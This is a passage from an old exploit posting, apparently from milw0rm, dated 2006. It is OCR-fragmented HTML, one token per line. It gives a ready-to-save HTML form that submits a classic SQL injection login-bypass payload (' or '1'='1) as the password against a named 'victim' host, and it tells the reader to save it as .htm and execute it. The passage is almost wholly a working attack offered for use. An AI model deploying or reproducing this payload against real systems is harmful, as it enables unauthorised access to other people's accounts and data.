
name
=
"
victim
"
value
=
"
pentacle.g2soft.net
"
size
=
"
50
"
>
<
input
type
=
"
hidden
"
name
=
"
username
"
value
=
"
any
"
>
<
input
type
=
"
hidden
"
name
=
"
userpassword
"
value
=
"
'
 or 
'
1
'
=
'
1
"
>
<
input
type
=
"
submit
"
value
=
"
Send
"
>
</
table
>
</
form
>
</
html
>
Save this code as .htm and then 
execute.

# nukedx.com [2006-02-25]

# milw0rm.com [2006-02-25]
